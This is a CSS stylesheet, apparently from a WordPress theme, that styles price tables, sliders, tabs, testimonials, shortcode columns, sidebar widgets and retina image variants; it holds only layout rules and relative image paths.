div.price-item .price-title-wrapper{ padding-bottom: 5px; }
div.price-item .price-title{ font-size: 19px; padding: 6px 20px; text-transform: uppercase; }
div.price-item .price-tag{ font-size: 42px; line-height: 1; padding: 15px 20px; 
	background-image: url('images/price-active.png'); background-position: 0px 0px; background-repeat: repeat-x; font-weight: bold; } 
div.price-item .price-tag .price-suffix{ font-weight: normal;  font-size: 14px; margin-left: 5px; font-weight: bold; } 
div.price-item .price-content{ font-size: 13px; text-align: center; line-height: 1.5; padding-bottom: 25px; }
div.price-item .price-content ul li { text-align: left; }
div.price-item .price-button-wrapper{ margin-bottom: 10px; }
div.price-item .price-button{  font-size: 13px; display: inline-block; cursor: pointer; 
	padding: 4px 15px; border-width: 0px; border-style: solid; }
	
div.shortcode-price-list{ padding: 10px 20px 10px; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.shortcode-price-content{ padding: 25px 20px 25px; }

div.best-active{ margin-top: -25px; position: relative; z-index: 1; }
div.best-active .price-item { height: auto !important; }		
div.best-active .price-item .price-title{ font-size: 22px; border-width: 0px; }	
div.best-active .price-item .price-tag{ padding: 25px 20px; border-width: 0px; }	
div.best-active .price-item .price-tag .price-suffic{ font-size: 17px; }	
div.best-active .price-item .price-content{ padding-bottom: 25px; }	
div.best-active .price-item .price-button-wrapper{ margin-bottom: 30px; }	
div.best-active .price-item .price-button{ padding: 7px 18px; }

/*--- slider ---*/
div.gdl-slider-wrapper{ position: relative; background: #f2f2f2; }
div.gdl-slider-caption-wrapper{ position: absolute; right: 20px; left: 20px; bottom: 15px; }
div.gdl-slider-caption-wrapper.comment-on{ padding-right: 40px;  }
h2.gdl-slider-title{ font-size: 28px; display: inline; margin-bottom: 0px; margin-right: 10px; }
div.gdl-slider-caption{ font-size: 13px; display: inline; text-align: left; }
div.gdl-slider li{ padding: 0; }
div.post-slider-comment{ position: absolute; bottom: 0px; right: 15px; padding: 3px 10px; }

div.flexslider.carousel-included .gdl-slider-caption-wrapper { bottom: 5px; left: 10px; right: 10px; text-align: center; }
div.flexslider.carousel-included .gdl-slider-title{ font-size: 16px; margin-right: 0px; }
div.flexslider.carousel-included .gdl-slider-caption { display: none; }
div.flexslider.carousel-included .flex-caption { min-height: 55px;
	background: url(images/flex-slider/carousel-slider-caption-shadow.png) repeat-x 0px bottom; }
div.flexslider.carousel-included .gdl-caption-overlay{ background: #000; opacity: 0.5; filter: alpha(opacity=50);
	position: absolute; left: 0px; right: 0px; bottom: 0px; top: 0px; }
	
div.flexslider.carousel-included .flex-direction-nav li .flex-prev { left: 0px; height: 50px; margin-top: -23px; }
div.flexslider.carousel-included .flex-direction-nav li .flex-next { right: 0px; height: 50px; margin-top: -23px;  }

div.gdl-top-slider div.flexslider.carousel-included .flex-caption{
	background: url(images/flex-slider/carousel-slider-caption-shadow.png) repeat-x 0px bottom; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-caption-wrapper { 
	bottom: 15px; left: 10px; right: 10px; text-align: center; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-title{ 
	font-size: 18px; margin-right: 0px; display: block; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-caption { 
	text-align: center; }
div.gdl-top-slider div.flexslider.carousel-included .flex-direction-nav li .flex-prev { left: -10px; }
div.gdl-top-slider div.flexslider.carousel-included .flex-direction-nav li .flex-next { right: -10px; }

/*--- stunning text ---*/
div.stunning-text-wrapper{ text-align: left; position: relative; }
div.stunning-text-inner-wrapper{ padding: 24px 30px; }
div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }
div.stunning-text-wrapper .stunning-text-title{ font-size: 23px; margin-bottom: 8px; }
div.stunning-text-wrapper .stunning-text-caption{ font-size: 13px; }
	
div.stunning-text-wrapper.shadow-on{ background-repeat: no-repeat; background-position: 0px 5px;
	background-image: url('images/stunning-gradient.png'); }
div.stunning-text-wrapper.shadow-on .stunning-text-shadow{ height: 32px; 
	background: url('images/stunning-shadow.png') 0px no-repeat; }

/*--- tab ---*/
div.gdl-tab ul.gdl-tab-title{ zoom: 1; }
div.gdl-tab ul.gdl-tab-title:before, 
div.gdl-tab ul.gdl-tab-title:after{ content: '\0020'; display: block; 
	overflow: hidden; visibility: hidden; width: 0; height: 0; }
div.gdl-tab ul.gdl-tab-title:after{ clear: both; }
div.gdl-tab ul.gdl-tab-title{ margin: 0px; list-style: none; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.gdl-tab ul.gdl-tab-title li{ float: left; height: 34px; padding: 0; }
div.gdl-tab ul.gdl-tab-title li a{ padding: 0px 20px; cursor: pointer; height: 32px; line-height: 32px;
	display: block; font-weight: bold; 
	border-top-width: 1px; border-right-width: 1px; border-style: solid; }
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-width: 2px; padding-bottom: 1px; }
div.gdl-tab ul.gdl-tab-title li:first-child a{ border-left-width: 1px; }

div.gdl-tab ul.gdl-tab-content{ margin: 0px; list-style: none; }
div.gdl-tab ul.gdl-tab-content{ padding: 20px; 
	border-width: 1px; border-style: solid; border-top: 0px; }
div.gdl-tab ul.gdl-tab-content li { padding: 0; }
div.gdl-tab ul.gdl-tab-content li{ display: none; }
div.gdl-tab ul.gdl-tab-content li li{ display: block; }
div.gdl-tab ul.gdl-tab-content li.active{ display: block; }
div.gdl-tab ul.gdl-tab-content ol li { display: list-item; }

/*--- testimonial ---*/
div.gdl-static-testimonial .testimonial-content{ padding: 5px 0px 5px 20px; font-size: 17px; font-style: italic; }
div.gdl-static-testimonial .testimonial-info{ text-align: left; margin-left: 25px; margin-top: 10px;}
div.gdl-static-testimonial .testimonial-author{ font-weight: bold; }
div.gdl-static-testimonial .testimonial-item{  border-left-width: 3px; border-left-style: solid; margin-bottom: 10px; padding-bottom: 10px; }

div.gdl-carousel-testimonial{ -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
div.gdl-carousel-testimonial .testimonial-item{ display: none;}
div.gdl-carousel-testimonial .testimonial-item:first-child{ display: block; }
div.gdl-carousel-testimonial .testimonial-content{ font-size: 17px; padding: 25px 20px 25px 28px; 
	font-style: italic; margin-bottom: 10px; border-width: 3px; border-style: solid; }
div.gdl-carousel-testimonial .testimonial-icon{ float: left; margin-right: 20px; margin-bottom: 1px; margin-top: 6px;
	width: 26px; height: 26px; background-size: 26px 26px; }
div.gdl-carousel-testimonial .testimonial-inner-content{ overflow: hidden; }
div.gdl-carousel-testimonial .testimonial-info{ font-size: 14px; padding-left: 75px; }
div.gdl-carousel-testimonial .testimonial-info .testimonial-author{ font-weight: bold; }
div.gdl-carousel-testimonial .testimonial-navigation{ position: absolute; right: 20px; top: -6px; z-index: 100; }
div.gdl-carousel-testimonial .testimonial-navigation a{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px ; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.gdl-carousel-testimonial .testimonial-navigation a.testimonial-prev{ margin-right: 2px; }


div.gdl-carousel-testimonial.gdl-shortcode{ position: relative; }
div.gdl-carousel-testimonial.gdl-shortcode .testimonial-navigation{ right: 0px; top: -45px; }

/*--- toggle box ---*/
ul.gdl-toggle-box{ list-style: none; margin-left: 0px; }
ul.gdl-toggle-box li{ position: relative; margin-bottom: 12px; border-width: 3px; border-style: solid; } 
ul.gdl-toggle-box li:last-child{ margin-bottom: 0px; } 
ul.gdl-toggle-box li .toggle-box-title{ margin: 0px; padding: 7px 0px 7px 17px; font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; text-transform: uppercase; }
ul.gdl-toggle-box li .toggle-box-content{ padding: 5px 20px 15px 38px; }

ul.gdl-toggle-box li span.toggle-box-icon{ display: inline-block; margin-right: 12px; margin-bottom: 1px;
	width: 8px; height: 8px; background-size: 8px 8px; }

ul.gdl-toggle-box li ul{ margin-left: 30px; list-style: disc; }
ul.gdl-toggle-box li li{ background: none; margin: 0px; overflow: visible; }
	
/* #Shortcode
================================================== */

/*--- social counter ---*/
div.gdl-social-counter-title .custom-sidebar-title-wrapper{ margin-bottom: 0px; }
div.gdl-social-counter-widget{ padding: 15px 0px; }
div.gdl-social-counter-widget a.social-counter-widget {
    width: 80px; display: block; float: left; padding: 10px; text-align: center; }
    
div.gdl-social-counter-widget a.social-counter-widget.facebook { padding-left: 20px; padding-right: 0px; }
div.gdl-social-counter-widget a.social-counter-widget.rss { padding-left: 0px; padding-right: 20px; } 
div.gdl-social-counter-widget span.icon img { width: 47px; }
div.gdl-social-counter-widget span.icon{ display: block; margin-bottom: 5px; }
div.gdl-social-counter-widget span.count{ display: block; font-size: 18px; line-height: 20px; margin-bottom: 4px; }
div.gdl-social-counter-widget span.title{ display: block; font-size: 13px; }

/*--- banner widget---*/
.banner-widget1-1 { padding-top: 0px; }
.banner-widget1-2-wrapper { padding-top: 0px; }
div.custom-sidebar.widget_goodlayers-1-2-banner-widget{ margin-bottom: 0px; }
div.banner-widget1-2-wrapper .banner-widget1-2{ float: left; width: 130px; padding: 0px 10px;  }
div.banner-widget1-2-wrapper .banner-widget1-2 img{ display: block; }

/*--- progress bar ---*/
div.progress-bar-wrapper{ margin-bottom: 15px; }
div.progress-bar-wrapper .progress-bar{ font-size: 15px; line-height: 15px;
	background: url('images/progress-bar-shadow.png'); }
div.progress-bar-wrapper .progress-bar-inner{ padding: 12px 20px; }
div.progress-bar-wrapper .progress-bar span.title{ float: left; }
div.progress-bar-wrapper .progress-bar span.percent{ float: right; font-weight: bold; }

/*--- block quote ---*/
blockquote.left{ width: 33%; float: left;  }
blockquote.right{  width: 33%; float: right; }
blockquote.center{ text-align: center; margin: 10px 10px 20px 20px; }

/*--- code ---*/
.gdl-code{
	overflow: hidden; padding: 15px; border: 1px #e5e5e5 solid; clear: both; background: #ffffff; color: #2c2c2c;
	margin-bottom: 20px;  font-size: 13px;
	font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important; }

/*--- column ---*/
.shortcode1-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 23%;    }
.shortcode1-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 31.33%; }
.shortcode1-2{ margin-right: 2%; float: left; margin-bottom: 20px; width: 48%;    }
.shortcode2-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 64.66%; }
.shortcode3-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 73%;    }

.shortcode1-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 18%; }
.shortcode2-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 38%; }
.shortcode3-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 58%; }
.shortcode4-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 78%; }

.shortcode1-4.last{ margin-right: 0; width: 25%;    }
.shortcode1-3.last{ margin-right: 0; width: 33.33%; }
.shortcode1-2.last{ margin-right: 0; width: 50%;    }
.shortcode2-3.last{ margin-right: 0; width: 66.66%; }	
.shortcode3-4.last{ margin-right: 0; width: 75%;    }

.shortcode1-5.last{ margin-right: 0; width: 20%; }
.shortcode2-5.last{ margin-right: 0; width: 40%; }
.shortcode3-5.last{ margin-right: 0; width: 60%; }
.shortcode4-5.last{ margin-right: 0; width: 80%; }

.shortcode1-1{ width: 100%; }
	
/*--- drop cap ---*/
div.shortcode-dropcap{ margin-top: 2px; margin-bottom: 0px; margin-right: 7px; margin-left: 2px; float: left; font-size: 25px; font-size: 29px; 
	width: 32px; height: 32px; line-height: 30px; text-align: center; float: left; }
div.shortcode-dropcap.circle{ -moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; font-size: 18px; margin-right: 10px; }

/*--- gallery ---*/
div.gdl-gallery-image.shortcode{ margin-right: 20px; margin-bottom: 20px; float: left; }

/*--- list ---*/
ul.shortcode-list { list-style: none; margin-left: 0px; }	
ul.shortcode-list li{ line-height: 2.0; }	
ul.shortcode-list li span{ margin-right: 3px; }
ul.shortcode-list li  i{ margin-right: 8px; }

/* #Sidebar Widget 
================================================== */

/*--- Tab Widget ---*/
div.gdl-tab-widget-header-wrapper{ margin-bottom: 16px; border-bottom-width: 3px; border-bottom-style: solid; }
h4.gdl-tab-widget-header-item{ float: left; margin-bottom: 0px; display: block; }
h4.gdl-tab-widget-header-item a{ padding: 0px 14px; cursor: pointer; 
	display: block; font-size: 15px; 
	border-left-width: 1px; border-left-style: solid; }
h4.gdl-tab-widget-header-item:first-child a{ padding-left: 0px; border-left: 0px; margin-bottom: 8px; }
	
div.gdl-tab-widget-content-item{ display: none; }
div.gdl-tab-widget-content-item.active{ display: block; }

div.gdl-recent-comment-widget{ padding-top: 7px; }
div.recent-comment-widget{ margin-bottom: 15px; padding-bottom: 15px; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.recent-comment-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.recent-comment-widget .recent-comment-widget-thumbnail{ float: left; margin-right: 13px; }
div.recent-comment-widget .recent-comment-widget-thumbnail img{ display: block; }
div.recent-comment-widget .recent-comment-widget-context{ overflow: hidden; }
div.recent-comment-widget .recent-comment-widget-title{ font-size: 18px; padding-top: 2px; margin-bottom: 7px; }
div.recent-comment-widget .recent-comment-widget-info{ font-size: 12px; font-weight: bold; }
div.recent-comment-widget .recent-comment-widget-date{ float: left; margin-right: 15px; 
	background-position: 0 center; background-repeat: no-repeat;} 

/*--- full post/port widget ---*/
div.gdl-full-post-widget, div.gdl-full-port-widget{ padding-top: 0px; }
div.full-post-widget{ margin-bottom: 20px; padding-bottom: 20px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.full-post-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.full-post-widget .full-post-widget-thumbnail{ margin-bottom: 15px; position: relative; }
div.full-post-widget .full-post-widget-thumbnail img{ display: block; }
div.full-post-widget .full-post-widget-thumbnail .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 2px 8px 3px; font-weight: bold; font-size: 11px; }
div.full-post-widget .full-post-widget-thumbnail .blog-comment i{ padding-right: 5px; font-size: 14px; }
div.full-post-widget .full-post-widget-title{ font-size: 18px; margin-bottom: 9px; }
div.full-post-widget .full-post-widget-excerpt{ margin-bottom: 12px; }
div.full-post-widget .full-post-widget-info{ font-size: 12px; font-weight: bold; }

/*--- recent post/port widget ---*/
div.gdl-recent-post-widget, div.gdl-recent-port-widget{ padding-top: 0px; }
div.recent-post-widget{ margin-bottom: 15px; padding-bottom: 15px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.recent-post-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.recent-post-widget .recent-post-widget-thumbnail{ padding: 4px; float: left; margin-right: 13px; }
div.recent-post-widget .recent-post-widget-thumbnail img{ display: block; }
div.recent-post-widget .recent-post-widget-context{ overflow: hidden; }
div.recent-post-widget .recent-post-widget-title{ font-size: 18px; padding-top: 2px; margin-bottom: 7px; line-height: 1.3; }
div.recent-post-widget .recent-post-widget-info{ font-size: 12px; font-weight: bold; }

div.recent-port-widget .recent-port-widget-thumbnail{ padding: 4px; float: left; margin-right: 15px; margin-bottom: 15px; }
div.recent-port-widget .recent-port-widget-thumbnail img{ display: block; }
div.recent-port-widget.second-style .recent-port-widget-thumbnail img{ width: 65px; height: auto; }


div.footer-wrapper div.gdl-recent-post-widget, div.footer-wrapper div.gdl-recent-port-widget{ padding-top: 7px; }
div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail{ padding: 3px; }
div.footer-wrapper div.custom-sidebar ul li { background-position: 0px 13px !important; }
div.footer-wrapper div.custom-sidebar .flickr-widget img, 
div.footer-wrapper div.recent-port-widget.second-style .recent-port-widget-thumbnail img { width: 78px; height: 78px; }

/*--- Recent Post Slider Widget ---*/
div.gdl-recent-post-slider-widget-wrapper{ position: relative; padding-top: 0px;}
div.gdl-recent-post-slider-widget .recent-post-slider-widget{ display: none; position: relative; overflow: hidden; }
div.gdl-recent-post-slider-widget .recent-post-slider-widget:first-child{ display: block; }
div.gdl-recent-post-slider-widget .recent-post-slider-thumbnail img{ display: block; }
div.gdl-recent-post-slider-widget .recent-post-slider-caption{ 
	position: absolute; bottom: 0px; right: 0px; left: 0px; min-height: 62px;
	background: url('images/flex-slider/post-slider-caption-shadow.png') repeat-x 0 bottom; }
div.gdl-recent-post-slider-widget .recent-post-slider-title{ color: #ffffff; margin-bottom: 0px; 
	font-size: 18px; position: absolute; left: 15px; right: 15px; bottom: 10px; text-align: center; }
div.gdl-recent-post-slider-widget .recent-post-slider-title a{ color: #ffffff; }

div.recent-post-slider-nav a{ width: 33px; height: 50px; position: absolute; top: 50%; margin-top: -25px; 
	z-index: 10; display: block; cursor: pointer;
	background: url('images/flex-slider/bg_direction_nav_custom.png') no-repeat 0 center;  }
div.recent-post-slider-nav a.prev{ left: 0px; }
div.recent-post-slider-nav a.next{ right: 0px; background-position: -33px center; }

/*--- flickr widget ---*/
div.flickr-widget .flickr_badge_image{ float: left; margin-right: 10px; margin-bottom: 10px; }
div.flickr-widget .flickr_badge_image img{ display: block; }

/*--- twitter widget ---*/
ul#twitter_update_list{ font-family: 'Droid Serif'; font-style: italic; list-style: none; margin-left: 0px;  }
ul#twitter_update_list li{ padding-left: 0px; background: none; padding-bottom: 9px; padding-top: 9px; border-bottom-width: 1px; border-bottom-style: solid; }
ul#twitter_update_list li:last-child{ border-bottom-width: 0px; }
ul#twitter_update_list li a { display: block; margin-top: 8px; }
ul#twitter_update_list li span a { display: inline-block; margin-top: 0px; margin-right: 6px; padding-left: 2px; }

/*--- rss widget ---*/
h3.custom-sidebar-title .rsswidget img{ margin-bottom: -1px; margin-right: 3px; }

/*--- personnal widget ---*/
div.gdl-personnal-widget{ display: inline-block; margin-top: 0px; }
div.personnal-widget-item{ display: none; }
div.personnal-widget-item:first-child{ display: block; }
div.personnal-widget-item .personnal-widget-thumbnail{ margin-bottom: 15px; }
div.personnal-widget-item .personnal-widget-thumbnail img{ display: block; }
div.personnal-widget-item .personnal-widget-info{  font-weight: bold; margin-bottom: 10px; }

div.personnal-widget-navigation{ position: absolute; right: 0px; top: 3px; z-index: 100; }
div.personnal-widget-navigation .personnal-widget-prev,
div.personnal-widget-navigation .personnal-widget-next{ width: 4px; height: 7px; padding: 3px 3px; margin-left: 1px; float: left;
	background-repeat: no-repeat; background-position: center center; cursor: pointer; }

/*--- search widget ---*/	
div.custom-sidebar .gdl-search-form{ padding-top: 6px; }
div.custom-sidebar #search-text{ margin-right: 22px; }
div.custom-sidebar #searchform{ position: relative; margin-bottom: 0; }
div.custom-sidebar #search-text input[type="text"]{ padding: 6px 5px; margin: 5px 5px; width: 100%; height: 18px; line-height: 18px; }
div.custom-sidebar #searchform br.clear{ display: none; }	
div.custom-sidebar #searchsubmit{ background-color: transparent; border: none; position: absolute; 
	width: 26px; height: 26px; padding: 0px; top: 8px; margin-top: 0px; right: 10px; }

div.footer-wrapper #search-text input[type="text"]{ margin: 0px; }
div.footer-wrapper #searchsubmit{ top: 2px; right: 15px; }
	
/*--- contact form ---*/	
div.sidebar-wrapper .contact-form-wrapper{ padding-top: 7px; }
div.sidebar-wrapper .contact-form-wrapper input{ height: 18px; line-height: 18px; }
div.sidebar-wrapper .contact-form-wrapper textarea{ height: 65px; }

div.footer-wrapper .contact-form-wrapper input{ margin: 5px 0px 0px; height: 18px; line-height: 18px;
	-webkit-box-shadow: none !important; box-shadow: none !important; } 
div.footer-wrapper .contact-form-wrapper textarea{ margin: 5px 0px 0px; height: 65px;
	-webkit-box-shadow: none !important; box-shadow: none !important; } 
div.footer-wrapper .contact-form-wrapper button{ background-image: none; border: none;}	

/*--- tag cloud ---*/
.tagcloud{ display: inline-block; margin-bottom: 13px; margin-top: 3px; }
.tagcloud a{
	font-size: 12px !important; display: block; float: left; padding: 5px 10px; margin-right: 7px;
	margin-bottom: 7px; border: 0px solid; border-color: inherit; font-weight: bold; }
.tagcloud a:hover{ opacity: 0.6; filter: alpha(opacity=60); }

div.footer-wrapper .tagcloud { margin-top:10px; }

/*--- sidebar list style ---*/
div.custom-sidebar ul{ list-style: none; margin-left: 0px; margin-top: -10px; }
div.custom-sidebar ul li{ padding: 7px 0px 7px 15px; background-position: 0px 12px !important; border-style: solid; border-bottom-width: 1px; }
div.custom-sidebar ul li:last-child{ border-bottom: 0; } 
div.custom-sidebar ul ul{ margin-top: 8px; border-top-width: 1px; border-top-style: solid; }
div.custom-sidebar ul ul li:last-child{ padding-bottom: 0px; }

div.custom-sidebar ul.gdl-accordion li { padding-left: 0px; background: none; }
div.custom-sidebar ul.gdl-toggle-box li { padding-left: 0px; background: none; }

div.footer-wrapper div.custom-sidebar ul{ margin-top: 0px; }
/*--- Calendar ---*/
#calendar_wrap{ border-color: inherit; padding-bottom: 10px;}
#wp-calendar{ width: 100%; border-color: inherit; border-width: 0px; }
#wp-calendar caption{ font-size: 13px; font-weight: bold; margin: 10px auto 15px; padding-bottom: 6px; border-bottom: 0px solid; border-color: inherit; }
#wp-calendar td{ padding: 4px; text-align: center; border-right: 0px; }
#wp-calendar th{ padding: 0px; text-align: center; border-right: 0px; border-bottom: 0px; background: transparent;  }

/*--- flickr widget ---*/
div.custom-sidebar .flickr-widget{ display: block; padding-bottom: 18px; padding-top: 12px; }
div.custom-sidebar .flickr-widget img{ width: 65px; height: 65px; }
div.custom-sidebar .flickr_badge_image{	margin: 0px 15px 15px 0px; float: left; padding: 4px; }
div.footer-wrapper .custom-sidebar .flickr_badge_image{ padding: 5px; }

/*--- Text Widget ---*/
div.textwidget{ padding-top: 0px; margin-top: -5px; }


/* #Plugin
================================================== */	

/*---Isotope---*/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s; }
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width; }
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:         top, left, opacity;
	transition-property:         transform, opacity; }
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; }

.navigation-wrapper .cufon[alt=" "] {
display: none !important;
}

/*--- Elements Shadow ---*/
div.personnal-item{ 
	box-shadow: 0px 0px 10px rgba(0,0,0,0.1); 
	-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.1); 
	-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.1); }
	
/*--- Icon Shortcode ---*/
.gdl-icon-shortcode{ padding-right: 5px; }


/*--- Custom for icoon shotcode page---*/
.span3 ul { list-style: none; }
.span3 ul  { margin-left: 0px; }
.span3 ul li i { margin-right: 5px; line-height: 32px;  }
.span3 { width: 33%; float: left; }

/*--- Retina Images ---*/

div.page-header-wrapper input[type="submit"]{ background-image: url('images/icon/light/top-search.png');
	background-size: 13px 13px; background-repeat: no-repeat; background-position: center; background-color: transparent; }	
div.portfolio-media-wrapper span{ background-repeat: no-repeat; background-position: center; background-size: 36px 36px; }	
div.portfolio-media-wrapper span.hover-link{ background-image: url('images/image-overlay-link.png'); }
div.portfolio-media-wrapper span.hover-video{ background-image: url('images/image-overlay-video.png'); }
div.portfolio-media-wrapper span.hover-zoom{ background-image: url('images/image-overlay.png'); }
div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ background-image: url('images/pdf-icon.png'); }
	
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
	div.page-header-wrapper input[type="submit"]{ background-image: url('images/icon/light/top-search.png@2x'); }
	div.portfolio-media-wrapper span.hover-link{ background-image: url('images/image-overlay-link@2x.png'); }
	div.portfolio-media-wrapper span.hover-video{ background-image: url('images/image-overlay-video@2x.png'); }
	div.portfolio-media-wrapper span.hover-zoom{ background-image: url('images/image-overlay@2x.png'); }	
	div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ background-image: url('images/pdf-icon@2x.png'); }
}
